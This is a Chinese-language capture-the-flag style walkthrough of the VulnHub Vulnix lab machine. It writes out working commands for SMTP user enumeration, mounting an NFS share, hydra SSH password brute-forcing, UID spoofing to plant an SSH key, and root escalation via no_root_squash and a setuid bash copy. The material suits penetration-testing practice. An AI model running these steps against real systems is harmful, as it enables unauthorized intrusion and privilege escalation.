靶机地址:https://www.vulnhub.com/entry/hacklab-vulnix,48/

开机界面就是个这

东西 丢了 重新写了一遍 好烦哇

确定本次靶机的IP地址:192.168.106.132

可以看到的 开放了很多的端口



现在 就25端口 进行渗透

在端口25SMTP栏下我们看到VRFY(用于验证指定的用户/邮箱是否存在;由于安全原因,服务器常禁止此命令)没有被禁用

需要验证更多的用户是否存在

找到sexy的smtp-user-enum脚本,使用/usr/share/metasploit-framework/data/wordlists/unix_users.txt metasploit框架中提供的功能

smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.106.132

发现两个比较敏感的用户

发现两个比较敏感的用户

我们进行用户验证



然后,在端口2049上进行NFS枚举

进行安装NFS

进行NFS枚举

showmount -e 192.168.106.132

看到可以为用户vulnix安装文件夹进行共享

将远程共享文件装在本地kali上

mount -t nfs 192.168.106.132:/home/vulnix /tmp/nfs

进行查看一下

上hydra进行爆破密码

hydra -L user -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.106.132

账号:user

密码:letmein



进行ssh登录呗

没安装GCC,所以本地漏洞利用无法利用C语言编写

查看其账户下用户相关属性

我们可以看到用户vulnix的UID为2008;

我们可以看到用户vulnix的UID为2008;

创建了临时的用户和他们具有相同的i和gid值去访问共享目录

useradd -u 2008 vulnix

在本地创建靶机的临时用户

mount -t nfs 192.168.106.132:/home/vulnix /tmp/nfs



用ssh生成密匙直接登录

进行查看

回到临时用户mnt下将密匙导入进去…(生成一直默认回车即可)

回到临时用户mnt下将密匙导入进去…(生成一直默认回车即可)

echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCeOa1S0xJE4qq3CUFJbZN7+3VZqvl0wUvUvSftfvtDEeLTFDP8ncriKaufrVKlgHa7AuSu9og9mM2eDmEZgziSTxodri9Sh/o601GB1W6I2OihvvhPNVIHAhED/FQEPsMSgDsFtp+x1I7ZsJrp4dbiSgDsC6e+rJusfWQlZo+8RmXxwzsBRoV8gSH8ututchbhFHFBxigMG5aB81dDM20L/rIVZ/qmCOIcgLAcy6w5z5d3ZFWZ9CQvHUEmf6eIqjyLPpRqzYbC1vI5p8+gIwBhtqdjgJM6Q5eHY+cT2lPAiJ4e8uVg7OlVLODWxlHi98yT2NFs3vnL7H35enjoicon root@kali >authorized_keys

命令为authorized_keys

然后直接登录即可,会自动匹配ssh密匙

进行sudo提权

通过用no_root_squash替换root_squash来实现

使用sudoedit /etc/exports 我刚开始 使用的是vi 和vim 但是没有权限、

改了之后进行查看



修改完后,我们需要把挂载点挂掉

修改完后,我们需要把挂载点挂掉

umount /tmp/nfs

然后这边比较坑

因为我搭建是用VM搭建的,没有root用户权限无法对它进行重启shutdown -r命令

本地计算机的/bin/bash复制到/tmp/nfs

cp 然后 利用目录下的bash来提权赋予4777权限

去执行

./bash -p

进行提权

成功提权!!!

成功提权!!!